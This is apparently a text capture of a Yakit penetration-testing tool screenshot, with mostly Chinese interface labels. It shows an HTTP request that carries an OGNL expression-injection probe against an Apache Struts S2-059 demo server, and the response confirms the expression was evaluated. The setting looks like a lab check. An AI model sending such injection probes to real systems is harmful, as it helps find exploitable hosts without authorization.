 [default]-本地模式
CPU 1%
127.0.0.1 44373
渗透测试 安全工具 插件 反连 代码审计 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History 插件仓库 MITM 交互式劫持 Web Fuzzer
1 2
配置
规则
序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
响应数量限制 2000
响应体长度限制 5 M
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
不修复长度
超时时长 30
批量目标 + 配置批量目标
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
已经到底啦~
发送请求 强制 HTTPS 历史 爆破示例
分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /?id=%25%7b+%27test%27+%2b+(2100+%2b+20).toString()%7d HTTP/1.1
2 Host ? : 123.58.224.8:34959
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Cookie: JSESSIONID=node0123w97o8sjaho1sm02sxrdphsv0.node0
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Priority: u=0, i
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/
132.0
10
11
Responses 227bytes / 74ms 美化 渲染 编码 请输入定位响应 详情
远端地址:123.58.224.8:34959; 响
应时间:74ms; 总耗时:107ms; URL:
http://123.58.224.8:34959/?id=...
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Nov 2024 02:38:14 GMT
3 Content-Language: zh-CN
4 Content-Type: text/html; charset=utf-8
5 Server: Jetty(9.4.31.v20200723)
6 Content-Length: 227
7
8
9
10
11 <html>
12 <head>
13 <title>S2-059 demo</title>
14
15 </head>
16 <body>
17 <a id="test2120" href="/.action">your input id: %{ 'test' + (2100 + 20).toString
()}
18 <br>has ben valuated again in id attribute</a>
19 </body>
20 </html>